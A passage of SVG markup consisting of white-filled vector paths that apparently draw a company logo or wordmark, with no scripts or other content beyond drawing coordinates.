1.149 3.608 1.149 5.648v11.72h-6.781z"></path></g><g><path fill="#fff" d="M110.431 67.906c-2.534 0-4.775-.605-6.48-1.748-1.742-1.17-2.938-2.88-3.579-5.08l6.188-.898c.697 2.012 1.987 2.871 4.267 2.871 1.12 0 3.249-.444 3.249-2.106 0-1.747-1.969-2.116-3.146-2.342-.056-.01-.103-.02-.16-.029-2.317-.453-4.737-.972-6.574-2.058-2.072-1.228-3.08-2.985-3.08-5.393 0-2.248 1.13-4.44 2.939-5.724 1.752-1.208 4.144-1.879 6.734-1.879 2.128 0 4.106.482 5.707 1.398 1.63.935 2.817 2.257 3.514 3.948l-5.51 1.303c-.904-1.927-2.458-2.21-4.022-2.21-1.366 0-2.825.765-2.825 2.182 0 1.473 1.704 1.841 2.73 2.058.104.02.19.038.274.057h.01c.263.057.517.104.781.151 2.035.397 4.144.803 5.971 1.747 1.093.586 1.95 1.398 2.534 2.409.575.991.857 2.134.857 3.39 0 1.313-.31 2.503-.923 3.551-.565.954-1.375 1.785-2.411 2.465-1.846 1.228-4.417 1.937-7.045 1.937z"></path></g><g><path fill="#fff" d="M134.853 58.508v.84c0 1.02 0 2.286-.414 3.26-.48 1.151-1.46 1.728-2.91 1.728-1.527 0-2.402-.813-2.402-2.22 0-1.993 1.77-3.192 5.274-3.56zm-.367 7.074l.744-1.095v1.322c0 .793.056 1.294.188 1.945h6.423c-.395-1.265-.433-2.568-.433-3.91v-7.716c.01-1.209.019-2.36-.245-3.38-.292-1.106-.876-1.937-1.855-2.626-1.856-1.332-4.794-1.615-6.942-1.615-2.486 0-4.51.406-6.037 1.218a6.494 6.494 0 0 0-2.175 1.842c-.528.708-.914 1.558-1.15 2.521l5.944.085c.602-1.54 1.638-1.85 3.192-1.85 2.26 0 2.713 1.095 2.713 2.87v.539l-.377.019c-1.959.113-4.879.368-7.62 1.208-1.384.425-2.561 1.143-3.418 2.06-.96 1.029-1.441 2.238-1.441 3.598 0 1.71.65 3.135 1.893 4.117 1.14.907 2.75 1.408 4.53 1.408 2.609 0 4.643-.435 6.066-2.56z"></path></g><g><path fill="#fff" d="M185.392 43.52h6.79v24.244h-6.79z"></path></g><g><path fill="#fff" d="M175.249 54.655c.357 1.18.357 2.626.357 3.485 0 2.512-.273 3.759-.866 4.675-.593.916-1.403 1.039-2.185 1.039-.791 0-1.592-.123-2.185-1.039-.603-.916-.876-2.163-.876-4.675 0-.86 0-2.304.367-3.485.575-1.851 1.78-2.238 2.694-2.238.913 0 2.119.387 2.694 2.238zm.207 10.71l.122-.236v2.616h6.79V43.501h-6.79v7.575l-.687-.69c-.857-.86-2.317-1.88-4.399-1.88-2.571 0-4.511 1.04-5.792 3.08-1.356 2.162-1.639 4.91-1.639 6.837 0 2.616.575 4.987 1.62 6.668 1.262 2.021 3.136 3.05 5.576 3.05 2.392 0 4.182-.812 5.199-2.776z"></path></g><g><path fill="#fff" d="M206.914 55.996v.406h-6.3v-.406c0-2.38 1.167-3.797 3.126-3.797 2.11 0 3.174 1.275 3.174 3.797zm2.939 10.38A8.606 8.606 0 0 0 213.3 61.7l-5.98.009c-.5 1.936-1.94 2.21-3.307 2.21-2.26 0-3.4-1.36-3.4-4.061v-.406h12.762v-.633c0-3.088-.932-5.686-2.693-7.499-1.78-1.832-3.956-2.805-7.027-2.805-1.384 0-2.401.246-3.663.718-1.375.51-2.534 1.247-3.447 2.2-1.715 1.757-2.76 4.496-2.722 7.14v.01c-.038 2.739 1.073 5.327 3.051 7.083 1.893 1.662 4.003 2.475 7.252 2.475 2.299 0 4.022-.614 5.727-1.766z"></path></g></g></g><g><g><path fill="#fff" d="M10.944 65.204V20.258h13.883v34.01l8.147.01c.518 1.595 1.846 4.825 4.897 7.753 2.43 2.323 3.956 3.183 3.956 3.183z"></path></g><g><path fill="#fff" d="M55.446 66.281c-4.897 0-9.23-1.171-12.526-3.381-3.363-2.257-5.689-5.563-6.923-9.822l11.962-1.729c1.346 3.882 3.842 5.554 8.24 5.554 2.167 0 6.273-.85 6.273-4.061 0-3.381-3.805-4.1-6.074-4.524-.104-.02-.208-.038-.302-.057-4.483-.869-9.164-1.889-12.696-3.967-4.003-2.36-5.943-5.77-5.943-10.426 0-4.345 2.176-8.585 5.68-11.06 3.38-2.342 8.005-3.636 13.016-3.636 4.115 0 7.93.935 11.02 2.692 3.154 1.804 5.443 4.373 6.79 7.631L63.32 32.017c-1.742-3.73-4.756-4.26-7.76-4.26-2.647 0-5.454 1.474-5.454 4.212 0 2.853 3.306 3.561 5.274 3.977.189.037.368.085.537.113l.019.01c.5.103 1.008.198 1.507.292 3.937.756 8.006 1.549 11.547 3.372 2.12 1.133 3.758 2.691 4.888 4.656 1.111 1.917 1.667 4.118 1.667 6.545 0 2.531-.603 4.845-1.79 6.857-1.082 1.841-2.646 3.447-4.652 4.76-3.626 2.38-8.6 3.73-13.657 3.73z"></path></g></g></g></g></g></svg>